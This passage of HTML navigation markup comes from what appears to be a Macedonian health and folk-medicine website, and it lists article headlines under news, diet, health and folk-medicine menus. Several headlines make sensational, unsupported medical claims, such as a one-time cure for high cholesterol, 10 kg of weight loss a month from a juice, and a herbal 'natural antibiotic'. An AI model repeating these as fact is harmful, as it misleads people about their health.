                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "598";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "120";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4163";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "833";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3446";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "690";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
